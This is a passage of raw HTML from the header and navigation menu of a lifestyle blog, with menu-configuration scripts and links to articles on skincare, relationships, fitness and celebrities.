    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697d2c782652a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_697d2c782652a" ><script>var block_td_uid_1_697d2c782652a = new tdBlock();
block_td_uid_1_697d2c782652a.id = "td_uid_1_697d2c782652a";
block_td_uid_1_697d2c782652a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697d2c782652a_rand","tdc_css_class":"td_uid_1_697d2c782652a_rand","tdc_css_class_style":"td_uid_1_697d2c782652a_rand_style"}';
block_td_uid_1_697d2c782652a.td_column_number = "3";
block_td_uid_1_697d2c782652a.block_type = "td_block_mega_menu";
block_td_uid_1_697d2c782652a.post_count = "5";
block_td_uid_1_697d2c782652a.found_posts = "2715";
block_td_uid_1_697d2c782652a.header_color = "";
block_td_uid_1_697d2c782652a.ajax_pagination_infinite_stop = "";
block_td_uid_1_697d2c782652a.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_697d2c782652a);
</script><div id=td_uid_1_697d2c782652a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697d2c782652a" data-td_block_id="td_uid_1_697d2c782652a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697d2c782652a" data-td_block_id="td_uid_1_697d2c782652a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697d2c7827c99_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_697d2c7827c99" ><script>var block_td_uid_2_697d2c7827c99 = new tdBlock();
block_td_uid_2_697d2c7827c99.id = "td_uid_2_697d2c7827c99";
block_td_uid_2_697d2c7827c99.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697d2c7827c99_rand","tdc_css_class":"td_uid_2_697d2c7827c99_rand","tdc_css_class_style":"td_uid_2_697d2c7827c99_rand_style"}';
block_td_uid_2_697d2c7827c99.td_column_number = "3";
block_td_uid_2_697d2c7827c99.block_type = "td_block_mega_menu";
block_td_uid_2_697d2c7827c99.post_count = "5";
block_td_uid_2_697d2c7827c99.found_posts = "901";
block_td_uid_2_697d2c7827c99.header_color = "";
block_td_uid_2_697d2c7827c99.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d2c7827c99.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_697d2c7827c99);
</script><div id=td_uid_2_697d2c7827c99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697d2c7827c99" data-td_block_id="td_uid_2_697d2c7827c99"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697d2c7827c99" data-td_block_id="td_uid_2_697d2c7827c99"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697d2c7828e1e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_697d2c7828e1e" ><script>var block_td_uid_3_697d2c7828e1e = new tdBlock();
block_td_uid_3_697d2c7828e1e.id = "td_uid_3_697d2c7828e1e";
block_td_uid_3_697d2c7828e1e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697d2c7828e1e_rand","tdc_css_class":"td_uid_3_697d2c7828e1e_rand","tdc_css_class_style":"td_uid_3_697d2c7828e1e_rand_style"}';
block_td_uid_3_697d2c7828e1e.td_column_number = "3";
block_td_uid_3_697d2c7828e1e.block_type = "td_block_mega_menu";
block_td_uid_3_697d2c7828e1e.post_count = "5";
block_td_uid_3_697d2c7828e1e.found_posts = "1142";
block_td_uid_3_697d2c7828e1e.header_color = "";
block_td_uid_3_697d2c7828e1e.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d2c7828e1e.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_697d2c7828e1e);
</script><div id=td_uid_3_697d2c7828e1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d2c7828e1e" data-td_block_id="td_uid_3_697d2c7828e1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d2c7828e1e" data-td_block_id="td_uid_3_697d2c7828e1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697d2c7829e83_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_697d2c7829e83" ><script>var block_td_uid_4_697d2c7829e83 = new tdBlock();
block_td_uid_4_697d2c7829e83.id = "td_uid_4_697d2c7829e83";
block_td_uid_4_697d2c7829e83.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697d2c7829e83_rand","tdc_css_class":"td_uid_4_697d2c7829e83_rand","tdc_css_class_style":"td_uid_4_697d2c7829e83_rand_style"}';
block_td_uid_4_697d2c7829e83.td_column_number = "3";
block_td_uid_4_697d2c7829e83.block_type = "td_block_mega_menu";
block_td_uid_4_697d2c7829e83.post_count = "5";
block_td_uid_4_697d2c7829e83.found_posts = "480";
block_td_uid_4_697d2c7829e83.header_color = "";
block_td_uid_4_697d2c7829e83.ajax_pagination_infinite_stop = "";
block_td_uid_4_697d2c7829e83.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_697d2c7829e83);
</script><div id=td_uid_4_697d2c7829e83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
